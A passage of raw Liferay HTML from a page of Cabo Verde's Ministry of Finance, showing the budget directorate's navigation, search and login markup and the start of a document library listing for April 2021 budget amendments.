Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770034266633"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769995917142" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1770034266641"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_vysg" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="cptj" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"cptj","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#cptj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("cptj",new Component.default(context,"#cptj"),destroyConfig);else Liferay.component("cptj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("cptj",new Component.default(context,"#cptj"),destroyConfig);else Liferay.component("cptj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Abril - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" > <div class="entry"> Alterações Orçamentais </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1618628" > <div class="entry"> 2021 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Abril </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Alterações Orçamentais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="301284" data-analytics-asset-title="Alterações Orçamentais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Alterações Orçamentais</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="ocmi"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1761270">Tudo</a